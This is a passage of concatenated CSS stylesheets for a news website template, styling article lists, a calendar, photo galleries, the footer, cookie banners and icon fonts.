    color:#676767;
}
.cat_article_title,
.blog_title
{
    line-height: 18px;
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}
.cat_num
{
    float:left;
    width:30px;
    text-align: center;
}
.cat_title{
    float:left;
    width:200px;
    overflow: hidden;
}
.catlist_date
{
    float:left;
    width:200px; 
}
.cat_author{
    float:left;
    width:120px; 
}
.cat_hit
{
    float: left;
    width: 50px;
    text-align: center;
}
.cat_item1,
.cat_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/*archive*/


.catlist_head
{    
    background: #FAFAFA;
    padding: 10px 0;
    margin-bottom: 10px;
}
/*.cat_article_title
{
  line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}*/

.section_readmore
{
    text-align:right; 
    padding-top: 5px;
}
.blog_item .article_date
{
    float:left;
    width:auto;
}

.blog_itemin {
    position: relative;
    margin-bottom: 20px;
}

.item_cat_title a
{
    font-size: 14px;
    color:#000;
    line-height: 16px;
    padding-left: 5px;
    border-left: 5px solid #c50203;
    font-family: BPG-Nino-Mtavruli;
}
.item_cat_title
{
    padding-bottom: 5px;
}
.atricle_text a
{
    font-weight:bold;
    color: #0054a6;
}
.atricle_text a:hover
{
    color: #ce3a12;
}
.not_faund
{
    color:#0054a6;}

.catnewsItem{
    position: relative;
    margin-bottom: 30px;
}
.catnewsItem:last-child{
    margin-bottom: 0;
}
.multicat_cattitle {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    position: relative;
    top: -48px;
    display: block;
    padding: 12px 0px 5px 6px;
    -webkit-transition: 0.1s ease-in;
    transition: 0.1s ease-in;
}

.multicat_cattitle a {
    color: #fff;
}

.multicat_cattitle:hover {
    background: rgba(0,0,0,0.8);
    padding-left: 20px;
}

.multicat_cattitle a:hover {
    color: #fff;
}

.halfed .catnews_images{
    float: left;
    width: 40%;
    margin-right: 10px;
}
/* end file: content.css */

/* start file: css_about_sections.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Feb 19, 2019, 11:29:23 AM
    Author     : Beka
*/
.section_1_banner {
        padding-bottom: 30px;
}

.section_2_right .news_date_more {
    display: none;
}

.section_2_right .content_type_audio,
.section_2_right .content_type_photo,
.section_2_right .content_type_video  {
    position: absolute;
    top: 0;
    margin: 0;
}



.category_body .content_type_photo,
.category_body .content_type_video,
.category_body .content_type_audio  {
     top: 0;
     left: 15px;
 }

.tags_articles .content_type_photo,
.tags_articles .content_type_video,
.tags_articles .content_type_audio {
     top: 0;
     left: 0;
 }

.section_3 {
    padding-bottom: 100px;
}


.section_2_banner, .section_1_banner {
    text-align: center;
}

.section_1_banner img, .section_2_banner img , .section_2_right img {
    max-width: 100%;
}

.front_page_wrapper {
    margin-bottom: 40px;
}
/* end file: css_about_sections.css */

/* start file: desk_mod_calendar.css */
.cal_tab thead
{
    width:100%;
}
.cal_tab tr {
    width:100%;
}

.cal_tab  tbody
{
    width:100%;
}
#calendar_block table{
    width: 100%;
    text-align: center;
}
.cal_tab_m
{
    clear:both;
}
.today {
    background: rgb(0, 85, 135);
    color: #fff;
    border: none ;
}
.top_nav
{
    padding: 5px 0;
    display: block;
    margin: 0 auto;
    display: table;
}

div#calendar_block {
    background: rgb(249, 249, 249);
    padding: 15px 10px 10px;
}

#calendar_block .cal_tab_m a {
    color: rgb(65, 65, 65);
}

#calendar_block .cal_tab_m a:hover {
    color: #000;
}

.top_nav tbody tr td > span {
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    color: #3b3b3d;
    line-height: 24px;
    font-weight: bold;
}
.arrows a
{
    background: url(/templates/TV9/images/archive_arrows.png);
    background-position:left center;
    background-repeat: no-repeat;
    font-size:0;
    display: block;
    width: 14px;
    height:22px;
    margin:0 5px;
    margin: 0 auto;
}
.arrows .arrows_prev
{
    background-position: 0px;
}
.arrows .arrows_next
{
    background-position: right center;
}
.cal_tab span {
    text-align: center;
    font-size: 12px;
    display: inline-block;
}
.cal_tab tbody span {
    height: 36px;
    line-height: 36px;
    width: 36px;
}
.cal_tab tbody span:hover
{
    border:none;
    cursor: pointer;
}
tbody span {
    color: rgb(12, 80, 123);
}
.cal_tab {
    margin: 0 auto;
    width: auto;
}
.bott_nav tbody tr{
    width: 100%;
    display: block;
}
.cal_tab thead tr th span  {
    width: 48px;
    height: 30px;
    line-height: 40px;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
}

.cal_go {
    background: transparent;
    border: none;
    color: #0172aa; 
    cursor: pointer;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    /* width: 48px; */
    margin-left: 20px;
}

#month option,
#year option
{
    padding:3px;
}
#month,
#year 
{
    border: 1px solid #ccc;    
}

.catnews_time
{
    color: #a0a0a0;
    font-size: 12px;
    padding-bottom:5px;
}

#archive-list li
{
    padding-bottom: 10px;
}
.metadata
{
    padding-bottom:5px;
}
.cal_go:hover
{
    text-decoration: underline;
}
#year,
#month
{
    float: left;
    margin-right: 15px;
    height:28px;
    color: #0172aa;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 13px;
    background: transparent;
}   
.cal_tab_m .inactive {
    color: rgb(27, 132, 169, 0.5);
}

.cal_tab_m a
{
    color:#0b4ca1;
}
.today a {
    color:#fff !important;
}
.top_nav .month {
    width:auto;
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: normal;
}

.top_nav .month a {
    color: rgb(0, 85, 135);
}

.bott_nav > tbody
{
    display: block;
    padding-top: 10px;
}
.bott_nav td
{
    display: inline-block;
}
/* end file: desk_mod_calendar.css */

/* start file: desk_nicegalery.css */
.ng_cat_div,
.row_image,
.ng_image_div,
.ng_img_div{
    float: left;
    width:242px;
}
.ng_nav_prev {
    float: left;
    width:40px;
    font-size: 0;
    text-align: right;
     padding-top: 100px;
}

.ng_image {
    margin: 0 55px;
    text-align: center;
}
.ng_nav_next {
    float: right;
    width:40px;
    padding-top: 100px;
    font-size: 0;
}
/* end file: desk_nicegalery.css */

/* start file: fontello.css */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

@font-face {
  font-family: 'fontello';
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048');
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048#iefix') format('embedded-opentype'),
       url('/templates/TV9/fonts/fontello/fontello.woff?ac624048') format('woff'),
       url('/templates/TV9/fonts/fontello/fontello.ttf?ac624048') format('truetype'),
       url('/templates/TV9/fonts/fontello/fontello.svg?ac624048#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon-up-open:before { content: '\e800'; } /* '' */
.icon-menu:before { content: '\e801'; } /* '' */
.icon-up-big:before { content: '\e802'; } /* '' */
.icon-tablet:before { content: '\e803'; } /* 'о ѓ' */
.icon-mobile:before { content: '\e804'; } /* 'о „' */
.icon-desktop:before { content: '\e805'; } /* 'о …' */
.dropimgspan .icon-up-big:before,
.icon-menu:before
{ 
    font-size: 20px;
    cursor: pointer;
}
.devices a {
    margin: 0 10px;
    color:#fff;
}
.devices a:hover {
    color:#ce3a12;
}
.devices {
    display: block;
    font-size: 22px;
    line-height: 24px;
    overflow: hidden;
    padding: 53px 0 0;
    text-align: center;
   
}
/* end file: fontello.css */

/* start file: footer.css */
#top-link
{
    position: fixed;
    width: 51px;
    height: 51px;
    right: 20px;
    bottom: 20px;
    border-radius: 10px;
    z-index: 9;
    background-color: #005587;;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    background-size: 100%;
}

.mobile_topge_wrapper {
    text-align: right;
}

#top-link:hover {
    background-color: #031e2b;
}

#copy_dev{
    font-size: 14px;
    color: #ffffff;
    font-family: DejaVu_Sans;
}

#copy_dev a {
    color: #fff;
}

#copy_dev a:hover {
    text-decoration: underline;
}

.contact_and_socials {
    text-align: center;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(1px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-2px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(2px, 0, 0);
    }
}
#top-link
{
    background-image: url(/templates/TV9/images/totop.png);
    background-repeat: no-repeat;
    background-position: center;
}

.partners a {
    margin-right: 12px;
}

.partners a img {
    width: 129px;
    padding-top: 10px;
}

.partners a img:hover {
    transform: scale(1.05,1.05);
}

.partners a:last-child {
    margin-right: 0;
}

.footer_top .contact_infos > div {
    display: inline-block;
    color: #fff;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    font-size: 14px;
    padding-right: 30px;
    text-transform: uppercase;
    margin-top: 35px;
}

.contact_email_to a{
    color: #fff;
}

.contact_email_to a:hover {
    text-decoration: underline;
    color: #fff;
}

#component-contact .contact_address span {
    width: 100%;
}

.contact_address span {
    background-image: url(/templates/TV9/images/location.png);
    display: inline-block;
    background-repeat: no-repeat;
    width: 25px;
    height: 16px;
}

.contact_mobile span {
    background-image: url(/templates/TV9/images/phone.png);
    width: 25px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}

.contact_email_to span {
    background-image: url(/templates/TV9/images/mail.png);
    width: 25px;
    height: 13px;
    display: inline-block;
    background-repeat: no-repeat;
}
/* end file: footer.css */

/* start file: garevelebi.css */
.html_gare_right
{
    left: 50%;
    margin-left:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
     z-index: 2;
}
.html_gare_left
{
    right: 50%;
    margin-right:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
    z-index: 2;
}
@media only screen and (max-width : 1199px) {
  .html_gare_right
{
    margin-left:480px;
}
.html_gare_left
{
    margin-right:480px;
}
}
@media only screen and (max-width : 991px) {
  .html_gare_right
{
    margin-left:370px;
}
.html_gare_left
{
    margin-right:370px;
}
}
#body_center
{
position:relative;
 z-index: 3;
}
/* end file: garevelebi.css */

/* start file: global.css */
.content_type_video {
    background-image: url(/templates/TV9/images/video.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}

.content_type_audio {
    background-image: url(/templates/TV9/images/audio.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}


.latestnewsi.two_article {
    float: left;
    width: 50%;
    padding-right: 10px;
    padding-left: 10px;
}

.latestnews.one_article {
    padding-left: 10px;
    padding-right: 10px;
}

.latestnewsin:hover .daynews_image::before {
    display: none;
} 

.theme_image {
    float: left;
    margin: 0 10px 3px 0;
}

.center_top_wrapper , .center_bot_wrapper {
    margin-bottom: 35px;
}

.content_type_photo  {
    background-image: url(/templates/TV9/images/photo.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 18px;
    width: 22px;
    position: relative;
    top: 2px;
}

.home .content_type_photo {
    top: 4px;
}

#fontsize #large {
    background: url(/templates/TV9/images/font_size.png);
    background-position: 0 -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: left;
    height: 23px;
    width: 23px;
}
.autho_date
{
    padding-right:10px;}
.pagination_results
{
    clear:both;
}
#fontsize #small {
    background:url(/templates/TV9/images/font_size.png);
    background-position: -34px -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: right;
    height: 23px;
    width: 23px;
}
.daynews_category {
    border-left: 5px solid #c50203;
    display: inline-block;
    padding-left: 3px;
    line-height: 17px;
    padding-top: 3px;
    margin-bottom: 15px;
    width: 100%;
}

.daynews_category a {
    color:#010101;
    font-size: 12px;
    font-weight: normal;
}

.readon_a {
    font-size: 12px;
    color: #000;
    font-family: BPG-Nino-Mtavruli;
}

.readon_a:hover {
    color: #1b84a9;
}

.blog_item_date_more {
    border-top: 1px solid #002e44;
    float: right;
    width: 63%;
    margin-top: 20px;
}

.daynews_category a:hover {
    color: #1b84a9;
}

#fontsize #large:hover {
    background-position: 0 0;
}
#fontsize #small:hover {
    background-position: -34px 0;
}

#fontsize {
    float: right;
    overflow: hidden;
    width: 57px;
}
.cat_article_title {
    line-height:16px;
    display: inline-block;
    width: 68%;
}

.cat_article_title a {
    color: #000;
}

.cat_article_title a:hover {
    color: #1b84a9;
}

.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child 
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
} 
#time_block
{
    text-align: center;
    color:#434546;
    font-weight: bold;
    font-size: 12px;
}
/*message*/
#system-message ul{
    margin: 0;
    padding: 0;
}
#system-message dd.message
{
    margin: 10px 0;
    padding: 5px 20px;
    text-align: center;
    background: #e4e4e8;
}
#system-message dd.message ul li
{
    list-style: none;
    font-size: 18px;
    color: #000;
}
#system-message dt.error { display: none; }
/*message*/

.hidden{
    display: none;
}
/* end file: global.css */

/* start file: global_contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 
.contact_form_row input
{
    border: 1px solid #e1e1e1;
    height: 26px;
    font-size: 11px;
    color:#676767;
    padding: 5px;
}
.contact_form_row label
{
    float: left;
    width: 110px;
    font-weight: normal;
    line-height: 26px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}
.contact_message_copy
{
    padding:0 0 10px 110px;
}
.contact_button
{
    border: 1px solid rgba(0,0,0,0);
    padding: 5px 20px;
    margin-left: 110px;
    border-radius: 10px;
    background: #0172aa;
    color: #fff;
}
.contact_image,
.contact_address
{
    padding-bottom: 10px;
}
.contact_address div
{
    padding-bottom: 5px;
}
.contact_info img
{
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error
{
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: global_contact.css */

/* start file: global_content.css */
/*global_content*/
.category_body a img {
	margin: 0 15px 5px 0;
	width: 30%;
}

.blog_more {
	display: none;
}

.blog_more ul li
{
	list-style-type: none;
	padding-top: 5px;
}
.article_video {
	margin: 0 auto;
	display: table;
}

.article ul,
.article ol{
	margin-left: 30px;
}
.sec_title {
	line-height: 16px;
	padding-bottom: 5px;
}
.article_column .blog_item:first-child 
/*.article_column .category_body:first-child*/ 
{
	border-top:none;
	margin-top:0px;
}
.sect_date_more .autho_date
{
	float: left;
	width: auto;
	font-size: 12px;
	color: #41494a;
}
.cat_date_more .autho_date
{
	float:left;
	width:auto;
}
.cat_date_more
{
	padding-top: 5px;
}

.category_body .cat_date_more {
	width: 68%;
	float: right;
	border-top: 1px solid rgb(0, 46, 68); 
	margin-top: 20px;
}

.category_body .readmore {
	float: right;
}

.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}
.sect_cattitle
{
	padding-bottom: 5px;
}
.article_icons
{
	float:left;
	width:auto;
	padding-top:5px;
}
.article_socials {
	padding-top: 25px;
	border-top: 1px solid #002e44;
}
.cat_date,
.categorynews_date
{
	color: #fff;
	padding-bottom: 5px;
	font-size: 12px;
}

.categorynews_date {
	float: left;
}

.categorynews_more .readmore a {
	border-top: none !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #fff;
	font-family: BPG-Nino-Mtavruli;
}

.categorynews_more .readmore a:hover {
	color: rgb(27, 132, 169);
}

.categorynews_date_more
{
	padding-top: 5px;
	float: right;
	width: 100%;
}
.not_faund {
	padding: 10px;
	text-align: center;
	color: #c00;
}
.page_title span.tagi{
	display: inline;  
	line-height: 36px;
}
.art_socials
{
	float:right;
	width:auto;
	line-height: 24px;
	margin-bottom: 10px;
}

.article_icons img
{
	margin:0 5px 0 0 !important;
}
.art_socials img
{
	margin:0 0 0 10px !important;
}
.share {
	float: left;
	width: auto;
	margin-right: 10px;
	line-height: 32px;
	font-family: BPG-Nino-Mtavruli;
	font-weight: bold;
	color: #262626;
}
.art_socials img:hover
{
	animation: shake 0.82s cubic-bezier(.36,.07,.19,.36) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
}
.galery_img_title{
	font-size: 12px;
	line-height: 16px;
	color: #676767;
}
a:hover .galery_img_title{
	color:#0089d0;
}
.category_head 
{
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.category_head img
{
	margin-bottom: 4px;
}
.cat_description,
.filter_block
{
	padding-bottom: 20px;
}
.filter_left input 
{
	border: 1px solid #e1e1e1;
	padding:5px;
	height: 16px;
	font-size: 11px;
	color:#676767;
}
.blog_title a,
.categorynews_title a
{
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	font-family: BPG-Nino-Mtavruli;
	color: #fff;
}

.blog_title,
.categorynews_title
{
	padding-bottom:5px;
}

.categorynews_title a {
	font-weight: normal;
}

.categorynews_title a:hover {
	color: #1b84a9;
	text-decoration: none;
}

.categ_title 
{
	padding-bottom:5px;
	overflow: hidden;
	float: right;
	display: none;
}
.categ_title a
{
	color: #0172aa;
	font-size: 12px;
	font-style: italic;
	padding-right: 5px;
}
.cat_title a
{
	display: block;
	padding-right:10px;
}
.catlist_date
{
	float:left;
	width:200px; 
}
.cat_item1,
.cat_item2
{
	border-bottom: 1px solid #FAFAFA;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
/*archive*/
#archive_input
{
	border: 1px solid #ccc;
	padding: 5px;
	height: 28px;
	font-size: 12px;
	/* color: #676767; */
	float: left;
	margin-right: 10px;
}
#month option,
#year option
{
	padding:3px;
}
#searchForm{
	padding:10px;
}
.archive_filter
{
	margin-bottom: 30px;
	clear: both;
	overflow: hidden;
}
.archive_filter span {
	float: left;
	line-height: 30px;
	padding-right: 10px;
}
.sec_title a{
	color: #ce3a12;
	font-size: 12px;
}
#archive-list li
{
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
}
.metadata
{
	padding-bottom:5px;
}
.catlist_head
{    
	background: #FAFAFA;
	padding: 10px 0;
	margin-bottom: 10px;
}

.section_readmore,
.readmore_article,
.categorynews_more
{
	float: right;
	width:auto;
}
.article_image img{
	margin: 0 10px 10px 0;
}
.readmore a
{
	float:right;
}

.daynews_image_pop img
{
	margin-bottom: 5px;
}
/*mod_populare*/

.pop_image {
	overflow: hidden;
}

.pop_image img
{
	margin-bottom:10px;
	width: 100%;
}
.lst_news_date {
	font-size: 12px;
	color: #000000;
	padding-bottom: 5px;
	font-family: DejaVu_Sans;
	margin-top: -42px;
}

.tags_articles .lst_news_date {
	margin-top: 0;
}

.news_item
{
	margin-top:10px;
	position: relative;
}
.news_item:first-child
{
	padding-top: 0;
	border:none;
	margin-top:0;
}
.news_title a {
	font-size: 14px;
	font-weight:bold;
	font-family: BPG-Nino-Mtavruli;
}
.news_title 
{
	padding-bottom: 5px;
}
/*end mod_populare*/

/*populare2*/

/*endpopulare*/
.sect_cattitle
{
	color:#828282;
}
.blog_item_news
{
	padding-bottom:10px;
	margin-bottom:10px;
}
.blog_item_news:first-child
{
	padding-top:0;
	margin-top:0;
	border-top:none;
}
.blog_item_in_news {
	position: relative;
	overflow: hidden;
}

.blog_item_in_news img
{
	margin:0 0px 10px 0px;
}
.jos_module_comments0
{
	padding-bottom: 20px;
}
.page_body
{
	margin-bottom: 20px;
}
.category_item
{
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid #f0f0f0;
}
span.tags_title {
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
	line-height: 22px;
}
.art_socials
{
	float:right;
	width:auto;
}
.mod_rticle_text {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
	font-weight: bold;
}
.articl_tags {
	padding-top: 10px 0;
	border-top: 1px solid #0e445f;
}

#archive-list .article_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(0, 0, 0);
}

#archive-list .article_title a:hover {
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a:hover {
	text-decoration: underline;
}

.article_title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #000;
	font-family: BPG-Nino-Mtavruli;
}

.catnewsblock .daynews_image {
	width: 100%;
	position: relative;
}

.item_cat_title a:hover
{
	text-decoration: none;
	color: #0172aa;
}
.article_topic{
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	display: flex;
	margin-top: 40px;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #002e44;
}

.article_topic a {
	color: #002e44;
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
}

.article_topic a:hover {
	text-decoration: underline;
}

.article_topic::before {
	content: "";
	background: url(/templates/TV9/images/article_topic_det.png);
	width: 25px;
	display: inline-block;
	height: 22px;
	background-repeat: no-repeat;
}

.artimg img{
	margin-bottom: 10px;
}
.article img
{
	max-width: 100%;

}
.atricle_text
{
	margin-bottom: 25px;
	font-size: 17px;
	color: #000;
	font-family: "DejaVu_Sans";
	font-weight: lighter;
}
.autho_date
{
	padding-bottom: 10px;
	overflow: hidden;
}
.article-img-inn{
	position: relative;
	margin-bottom: 10px;
}
.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}

.atricle_text > ul,
.atricle_text > ol
{
	margin-left:40px;
}
.article_date
{
	float: left;
	width: auto;
	text-align: right;
	display: block;
	color: #000000;
	font-family: BPGExtraSquareMtavruli;
}
.cat_date
{
	width: auto;
	display: block;
	color: #000000;
	font-size: 12px;
	float: left;
}
.sect_date_more
{
	padding-top: 5px;
}
.readmore-cats-in
{
	padding-top: 30px;
	font-size: 16px;
	text-align: center;
}

.readmore-cats-in a {
	color: #fff;
	background: rgb(0, 85, 135);
	padding: 12px 15px 10px;
	font-family: "bpg_mrgvlovani_caps_2010Rg";
	border: 1px solid rgba(0,0,0,0);
	display: block;
	-webkit-transition: .3s ease-in;
	transition: .3s ease-in;
}

.readmore-cats-in a:hover {
	border: 1px solid rgb(0, 85, 135);
	color: rgb(0, 85, 135);
	background: #fff;
}

/*end_global_content*/
/* end file: global_content.css */

/* start file: global_cookiesacceps.css */
.cook_alert.cookie_popup {
    top: 30%;
    left: 50%;
    border: 1px solid #4D4D4D;
    position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
    width: 300px;
    margin-left: -150px;
    border-radius: 4px;
}

.cook_alert.cookie_bottom{
    bottom: 0;
    left: 0;
    border-top: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_alert.cookie_top{
    top: 0;
    left: 0;
    border-bottom: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_btn {
   display: inline;
    cursor: pointer;
    color: #242424;
    margin: 0 20px;
    background: #4d4d4d;
    padding: 5px 10px;
    border-radius: 4px;
    color: #fff;
}
.cook_alert.cookie_popup .cook_btn {
      display: table;
    cursor: pointer;
    color: #242424;
    margin: 20px auto;
    background: #4d4d4d;
    padding: 5px 20px;
    border-radius: 4px;
    color: #fff;
}
.cook_overlay.cookie_popup {
    position: fixed;
    left: 0;
    z-index: 999999;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(36, 36, 36, 0.5);
    overflow: hidden;
}
/* end file: global_cookiesacceps.css */

/* start file: global_footer.css */
.footer_bottom {
    border-top: 1px solid #818f95;
    padding: 22px;
}

.footer_top {
    padding: 45px 0;
}
/* end file: global_footer.css */

/* start file: global_galeryslider.css */
.img_slider_title {
    padding: 5px 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px;
    background: rgba(255, 255, 255, 0.5);
        line-height: 14px;
    font-size: 12px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    cursor: pointer;
}
.photo_image_slider_in .img_slider_title {
   bottom: 5px;
    left: 5px;
    right: 5px;
}
.galleries {
    overflow: hidden;
}
.photo_image_slider{
    float: left;
    width: 20%;
    text-align: center;
}
.photo_image_slider_in{
    padding: 5px;
    position: relative;
}
.photo_image_slider img{
    width: 100%;
        opacity: 0.8;
    cursor: pointer;
}
.photo_image_slider img:hover{
      opacity: 1;
}
#photogallery_slides{
        padding: 20px 0;
    display: none;
    border-top: 1px solid #ccc;
    margin: 20px 0 0;
}
.photogallery_slides {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0;
}
.photogallery_slide_arrows{
        padding: 10px 0 0;
    display: table;
    margin: 0 auto;
}
.slids img{
    max-width: 100%;
    height:340px;
}
.slids{
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
}
.photogallery_slide_arrows span{
    font-size: 20px;
    cursor: pointer;
    opacity: 0.8;
}
.photogallery_slide_arrows span:hover{
    opacity: 1;
}
.prev_gal_slide{
        float: left;
    width: 50px;
}
.next_gal_slide{
        float: right;
    width: 28px;
}
.icon-left-open{
        background: url(/templates/TV9/images/slider_prev.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.icon-right-open{
        background: url(/templates/TV9/images/slider_next.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.photogallery_slider {
    overflow: hidden;
    padding: 20px 0;
}
/* end file: global_galeryslider.css */

/* start file: global_gallery.css */
.photo_image
{
    float:left;
    width: auto;
}
.photo_image_in
{
    padding: 10px;
}
.next_img{background:url(/templates/TV9/images/galnext.png);
background-repeat:no-repeat;
background-position:center;
}
.prev_img{background:url(/templates/TV9/images/galprev.png);
background-repeat:no-repeat;
background-position:center;}
.sl_arrow
{
    display: inline-block;
    width: 20px;
    height: 30px;
    position: relative;
    z-index: 3;
    background-color: #ffffff;
    border-radius:2px;
    line-height: 30px;
}
.full_bg{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top:0;
    left: 0;
    text-align: center;
}
.dark_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top:0;
    z-index: -1;
    left: 0;
}
.full_image{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.full_bg::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.img_div
{
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    background-color: #ffffff;
    border-radius: 5px;
    padding:5px;
    position: relative;
}
.link_icon{
    display: inline-block;
    width: 18px;
    height: 18px;
    float: left;
}
.panel{
    width: 500px;
    margin: auto;
    height: 30px;
}
.image_socials
{
    padding-top: 10px;
}
.full_image_title
{
    padding-bottom:5px;
}
.close_bg
{
    position: absolute;
    display: block;
    top: 3px;
    right: 3px;
    font-size: 24px;
    background: #ffffff;
}
.photo_page_item
{
    float: left;
    width: auto;
    text-align: center;
}
.photo_page_item_in
{
    padding: 10px;   
    display: table-caption;
}
.photo_item_image
{
   margin-bottom: 5px;
}
.photo_page_image
{
    text-align: center;
    padding: 10px;
}
/*module */
.photo_image_out {
    float: left;
    width: 50%;
    max-width: 180px;
}
.photo_image_out_in {
    padding: 5px;

}
.photo_image_hover{
    position: relative;
}
.mod_photo_image a{
    font-size: 0;
}
.mod_photo_image img {
    width: 100%;
}
.photo_image_hover:hover .mod_photo_image img {
    opacity: 0.2;
}
.mod_photo_image_in {
    background-color: #3a3a3a;
}
.mod_photo_title a{
    color:#fff;
    display: block;
    max-height: 80%;
    overflow: hidden;
    font-size: 14px;
    line-height: 16px;
}
.mod_photo_title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display:none;
    padding: 5px;
    z-index: 9;
    /* background-color: #ccc; */
}
.mod_photo_date {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 5px;
    right: 5px;
    text-align: center;
    font-size: 12px;
    display: none;
    color: #fff;
    border-top: 1px solid #ccc;
}
.photo_image_hover:hover .mod_photo_date,
.photo_image_hover:hover .mod_photo_title{
    display: block;
}
.photo_item_image a
{
    font-size: 0px;
}
.photo_item_title,
.photo_item_intro
{
    padding-bottom: 5px;
}
.photo_image_in img
{
    cursor: pointer;
}
/* end file: global_gallery.css */

/* start file: global_latestnews.css */
.latestnews
{
    list-style-type: none;
}
/*
.section_1_right .daynews_image::before {
    content: "";
